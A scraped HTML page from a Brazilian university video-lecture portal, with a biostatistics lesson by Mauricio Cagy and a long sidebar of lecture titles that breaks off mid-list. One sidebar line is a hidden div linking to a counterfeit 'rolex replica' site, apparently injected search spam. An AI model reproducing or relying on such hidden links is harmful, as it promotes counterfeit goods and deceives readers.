

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videoaulas.uff.br/bioestat%C3%ADstica-aula-2-parte-5
body_size: 42777
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-br" lang="pt-br" dir="ltr">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>[Bioestatística]: Aula 2 - parte 5 | UFF - Portal de Videoaulas</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_1.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_2.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ctools/css/ctools.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fckeditor/fckeditor.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fivestar/css/fivestar.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/fivestar/oxygen/oxygen.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/jquerymenu/jquerymenu.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/panels/css/panels.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/video_filter/video_filter.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/modules/fieldgroup/fieldgroup.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/html-reset.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/wireframes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/tabs.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/messages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/pages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/block-editing.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/blocks.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/navigation.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/nodes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/comments.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/forms.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/cti-flex.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/layout-liquid.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/colors/teal.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/local.css?F" />
<link type="text/css" rel="stylesheet" media="print" href="/sites/all/themes/cti_flex/css/print.css?F" />
<!--[if IE]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie.css?F" />
<![endif]-->
<!--[if lte IE 6]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie6.css?F" />
<![endif]-->
  <script type="text/javascript" src="/misc/jquery.js?F"></script>
<script type="text/javascript" src="/misc/drupal.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/fivestar/js/fivestar.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/jquerymenu/jquerymenu.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-display.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-1.1.3.min.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/panels/js/panels.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/poormanscron/poormanscron.js?F"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "fivestar": { "titleUser": "Your rating: ", "titleAverage": "Average: ", "feedbackSavingVote": "Saving your vote...", "feedbackVoteSaved": "Your vote has been saved.", "feedbackDeletingVote": "Deleting your vote...", "feedbackVoteDeleted": "Your vote has been deleted." }, "jquerymenu": { "hover": 0, "animate": 0, "edit_link": 1 }, "cron": { "basePath": "/poormanscron", "runNext": 1768985059 } });
//--><!]]>
</script>
    <style type="text/css">
</style>
  <!--[if lte IE 6]>
  <script type="text/javascript" src="/sites/all/themes/cti_flex/js/suckerfish.js"></script>
  <![endif]-->
</head>

<body class="page not-front not-logged-in node-type-videoaula page-bioestatística-aula-2-parte-5 section-bioestatística-aula-2-parte-5 one-sidebar sidebar-first ">

  <div id="page-wrapper"><div id="page">

    <div id="header"><div class="section clearfix">

      
              <div id="logo-title">

                      <div id="logo"><a href="/" title="Home" rel="home"><img src="/sites/default/files/videoaulas.png" alt="Home" id="logo-image" /></a></div>
          
      
        </div> <!-- /#logo-title -->
      
      
    </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper"><div id="main" class="clearfix  with-navigation">

      <div id="content" class="column"><div class="section">

        
        <div class="region region-highlight">
  
<div id="block-search-0" class="block block-search first last region-odd even region-count-1 count-10  block-1"><div class="block-inner">

      <h2 class="title">Buscar</h2>
  
  <div class="content">
    <form action="/bioestat%C3%ADstica-aula-2-parte-5"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Search this site: </label>
 <input type="text" maxlength="128" name="search_block_form" id="edit-search-block-form-1" size="15" value="" title="Enter the terms you wish to search for." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit-1" value="Buscar"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-khBcFOu8qU9r8Ol4DQEXLQpttBEtoL6f2lH_bvixizw" value="form-khBcFOu8qU9r8Ol4DQEXLQpttBEtoL6f2lH_bvixizw"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

                          <h1 class="title">[Bioestatística]: Aula 2 - parte 5</h1>
                                
        
        <div id="content-area">
          <div id="node-217" class="node node-type-videoaula build-mode-full clearfix">

   
  
  
  
      <div class="meta">
      
              <div class="terms terms-inline"><ul class="links inline"><li class="taxonomy_term_1354 first"><a href="/taxonomy_vtn/term/1354" rel="tag" title="">Bioestatística</a></li>
<li class="taxonomy_term_723"><a href="/taxonomy_vtn/term/723" rel="tag" title="">Epidemiologia</a></li>
<li class="taxonomy_term_1303 last"><a href="/taxonomy_vtn/term/1303" rel="tag" title="">Mauricio Cagy</a></li>
</ul></div>
          </div>
  
  <div class="content">
    <div class="field field-type-emvideo field-field-video">
    <div class="field-items">
            <div class="field-item odd">
                    <div class="emvideo emvideo-video emvideo-youtube"><div id="media-youtube-1" class="media_youtube_flash media-youtube">
  <div id="media-youtube-default-external-1">
  <object type="application/x-shockwave-flash" height="350" width="425" data="http://www.youtube.com/v/XlUozG28OeA&amp;amp;rel=0&amp;amp;autoplay=1&amp;amp;enablejsapi=1&amp;amp;playerapiid=ytplayer&amp;amp;fs=1" id="media-youtube-default-external-object-1">
    <param name="movie" value="http://www.youtube.com/v/XlUozG28OeA&amp;amp;rel=0&amp;amp;autoplay=1&amp;amp;enablejsapi=1&amp;amp;playerapiid=ytplayer&amp;amp;fs=1" />
    <param name="allowScriptAccess" value="sameDomain"/>
    <param name="quality" value="best"/>
    <param name="allowFullScreen" value="true"/>
    <param name="bgcolor" value="#FFFFFF"/>
    <param name="scale" value="noScale"/>
    <param name="salign" value="TL"/>
    <param name="FlashVars" value="playerMode=embedded" />
    <param name="wmode" value="transparent" />
    <!-- Fallback content -->
      <a href="http://www.youtube.com/watch?v=XlUozG28OeA"><img src="/sites/default/files/emvideo-youtube-XlUozG28OeA_0.jpg" alt="See video" title="See video"  width="425" height="350" /></a>  </object>
</div>
</div>
</div>        </div>
        </div>
</div>
<p>Aula de Bioestatística. Prof. Mauricio Cagy</p>
<div class="field field-type-content-taxonomy field-field-videoaula-professor">
    <div class="field-items">
            <div class="field-item odd">
                      <div class="field-label-inline-first">
              Professor:&nbsp;</div>
                    <a href="/category/professor/mauricio-cagy" rel="tag" title="">Mauricio Cagy</a>        </div>
        </div>
</div>
<form action="/bioestat%C3%ADstica-aula-2-parte-5"  accept-charset="UTF-8" method="post" id="fivestar-form-node-217-vote" class="fivestar-widget">
<div><div class="fivestar-form-vote-217 clear-block"><input type="hidden" name="content_type" id="edit-content-type" value="node"  />
<input type="hidden" name="content_id" id="edit-content-id" value="217"  />
<input type="hidden" name="tag" id="edit-tag" value="vote"  />
<div class="fivestar-form-item  fivestar-combo-text fivestar-average-stars fivestar-labels-hover"><div class="form-item" id="edit-vote-wrapper">
 <input type="hidden" name="vote_count" id="edit-vote-count" value="0"  />
<input type="hidden" name="vote_average" id="edit-vote-average" value="0"  />
<input type="hidden" name="auto_submit_path" id="edit-auto-submit-path" value="/fivestar/vote/node/217/vote"  class="fivestar-path" />
<input type="hidden" name="auto_submit_token" id="edit-auto-submit-token" value="f794e0c7b631516cf8b7e45600f08a04"  class="fivestar-token" />
<select name="vote" class="form-select" id="edit-vote-1" ><option value="-">Select rating</option><option value="20">Poor</option><option value="40">Okay</option><option value="60">Good</option><option value="80">Great</option><option value="100">Awesome</option></select>
 <div class="description"><div class="fivestar-summary fivestar-summary-combo fivestar-feedback-enabled"><span class="empty">No votes yet</span></div></div>
</div>
</div><input type="hidden" name="destination" id="edit-destination" value="node/217"  />
<input type="submit" name="op" id="edit-fivestar-submit" value="Rate"  class="form-submit fivestar-submit" />
<input type="hidden" name="form_build_id" id="form-vYU9LWXk9lFNHSyL06fHAbSyyvVGI1wfd69Z3PqQqHA" value="form-vYU9LWXk9lFNHSyL06fHAbSyyvVGI1wfd69Z3PqQqHA"  />
<input type="hidden" name="form_id" id="edit-fivestar-form-node-217-vote" value="fivestar_form_node_217_vote"  />
</div>
</div></form>
<iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br%2Fbioestat%25C3%25ADstica-aula-2-parte-5&amp;layout=standard&amp;show_faces=true&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=pt_BR&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  <div class="node-links">
    <ul class="links inline"><li class="comment_forbidden first"><span><a href="/user/login?destination=comment%2Freply%2F217%23comment-form">Login</a> to post comments</span></li>
<li class="statistics_counter last"><span>7473 reads</span></li>
</ul>  </div>

  
</div> <!-- /.node -->




          </div>

        
        
      </div></div> <!-- /.section, /#content -->

      <div id="navigation"><div class="section clearfix">

	           <div id="suckerfishmenu">
            <ul class="menu"><li class="leaf first"><a href="/sobre-o-site-0" title="Sobre o site">Sobre o site</a></li>
<li class="leaf"><a href="/quem-somos-0" title="Quem somos">Quem somos</a></li>
<li class="leaf"><a href="https://videoaulas.uff.br/historia-do-portal-de-videoaulas-da-universidade-federal-fluminense" title="">História</a></li>
<li class="leaf"><a href="/sitemap" title="">Vídeos</a></li>
<li class="leaf last"><a href="/contact" title="">Fale conosco</a></li>
</ul>          </div>
        
        
        
      </div></div> <!-- /.section, /#navigation -->

      <div class="region region-sidebar-first column sidebar"><div class="section">
  
<div id="block-block-4" class="block block-block first region-odd odd region-count-1 count-1  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <p>&nbsp;<a href="http://www.proex.uff.br"><img src="http://www.proex.uff.br/novo/sites/default/files/logoproexuff.png" alt="Proex" width="150" height="52" /></a></p>
<div style="visibility: hidden;"><a href="https://www.unitedluxury.net/fake-rolex/" title="rolex replica">rolex replica</a></div>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-menu-block_1" class="block block-views region-even even region-count-2 count-2  block-2"><div class="block-inner">

      <h2 class="title">Vídeos</h2>
  
  <div class="content">
    <div class="views_view view view-menu view-id-menu view-display-id-block_1 menufanara view-dom-id-1">
  
  
  
  
      <div class="view-content">
      <div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-sociais-aplicadas/administra%C3%A7%C3%A3o">Administração</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-1">[Empreendedorismo] Abertura Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-2">[Empreendedorismo] Abertura Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-3">[Empreendedorismo] Abertura Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-4">[Empreendedorismo] Abertura Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-1">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-2">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-3">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-4">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-5">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 5</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-animal">Anatomia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-caprino">[Anatomia animal] Dentição do Caprino</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-16-anatomia-do-carpo-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 16. Anatomia do carpo dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-i-introdu%C3%A7%C3%A3o-ao-tema">Homeostase I - Introdução ao tema</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-canino">[Anatomia animal] Dentição do canino</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-felino">[Anatomia animal] Dentição do felino</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coxal-de-equinos">Coxal de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/plexo-braquial-de-equino">Plexo Braquial de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico-0">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-do-membro-tor%C3%A1cico">Articulações do Membro Torácico</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cabe%C3%A7a-%C3%B3ssea">Cabeça  óssea</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-r%C3%A1dio-e-ulna">Ossos rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-f%C3%AAmur-t%C3%ADbia-e-tarso">Ossos Fêmur, tíbia e Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-digest%C3%B3rio-embriologia">Sistema digestório: embriologia</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-carpo-metacarpo-e-falange">Ossos Carpo, Metacarpo e falange</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-equino">[Anatomia animal] Dentição do equino</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-%C3%BAmero">Ossos Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-su%C3%ADno">[Anatomia animal] Dentição do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-esc%C3%A1pula">Ossos escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-bovino">[Anatomia animal] Dentição do Bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-15-anatomia-do-tarso-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 15. Anatomia do tarso dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-escore-corporal">[Medicina Veterinária] Escore Corporal</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%A3o-tarso">Articulação Tarso</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-humana">Anatomia Humana</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-face-medial">[NEUROANATOMIA] Face Medial</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-anatomia-cerebral">[NEUROANATOMIA] Anatomia Cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-externa-tronco-encef%C3%A1lico">[NEUROANATOMIA] Morfologia externa tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-corte-transversal-da-medula">[NEUROANATOMIA] Corte transversal da medula</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-ventricular">[NEUROANATOMIA] Morfologia ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-fixa%C3%A7%C3%A3o-lateral-da-medula">[NEUROANATOMIA] Fixação Lateral da Medula</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-tronco-encef%C3%A1lico">[NEUROANATOMIA] Tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-medula-espinhal">[NEUROANATOMIA] Medula Espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-mesenc%C3%A9falo">[NEUROANATOMIA] Mesencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-ponte">[NEUROANATOMIA] Ponte</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-divis%C3%B5es-do-c%C3%A9rebro">[NEUROANATOMIA] Divisões do cérebro</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-teto-do-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Teto do Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-bucal">[ANATOMIA] Cavidade bucal</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cerebelo">[NEUROANATOMIA] Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-nasal">[ANATOMIA] Cavidade Nasal</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cortes-frontais">[NEUROANATOMIA] Cortes frontais</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cora%C3%A7%C3%A3o">[ANATOMIA] Coração</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-diac%C3%A9falo">[NEUROANATOMIA] Diacéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-duodeno">[ANATOMIA] Duodeno</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-est%C3%B4mago">[ANATOMIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-faringe">[ANATOMIA] Faringe</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-genital-masculino">[ANATOMIA] Genital Masculino</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-jejuno-e-%C3%ADleo">[ANATOMIA] Jejuno e íleo</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-forma%C3%A7ao-nervo-espinhal">[NEUROANATOMIA] Formaçao nervo espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-pulm%C3%A3o">[ANATOMIA] Pulmão</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-rins">[ANATOMIA] Rins</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/anatomia-patologia-animal">Anatomia Patologia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-1-base-%C3%B3ssea-da-m%C3%A3o-da-galinha">[ANATOMIA ANIMAL I] 1. Base óssea da mão da galinha.</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-2-base-%C3%B3ssea-da-m%C3%A3o-do-c%C3%A3o">[ANATOMIA ANIMAL I] 2. Base óssea da mão do cão.</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-3-base-%C3%B3ssea-da-m%C3%A3o-do-gato">[ANATOMIA ANIMAL I] 3. Base óssea da mão do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-4-base-%C3%B3ssea-do-p%C3%A9-da-galinha">[ANATOMIA ANIMAL I] 4. Base óssea do pé da galinha</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-5-base-%C3%B3ssea-do-p%C3%A9-do-c%C3%A3o">[ANATOMIA ANIMAL I] 5. Base óssea do pé do cão</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-6-base-%C3%B3ssea-do-p%C3%A9-do-gato">[ANATOMIA ANIMAL I] 6. Base óssea do pé do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-7-base-%C3%B3ssea-do-p%C3%A9-do-su%C3%ADno">[ANATOMIA ANIMAL I] 7. Base óssea do pé do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-8-coluna-vertebral-da-galinha-e-do-pato">[ANATOMIA ANIMAL I] 8. Coluna vertebral da galinha e do pato</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-9-esterno-e-costelas-do-c%C3%A3o-e-do-gato">[ANATOMIA ANIMAL I] 9. Esterno e costelas do cão e do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-10-base-%C3%B3ssea-do-p%C3%A9-do-bovino">[ANATOMIA ANIMAL I] 10. Base óssea do pé do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-11-base-%C3%B3ssea-da-m%C3%A3o-do-bovino">[ANATOMIA ANIMAL I] 11. Base óssea da mão do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-12-base-%C3%B3ssea-da-m%C3%A3o-do-cavalo">[ANATOMIA ANIMAL I] 12. Base óssea da mão do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
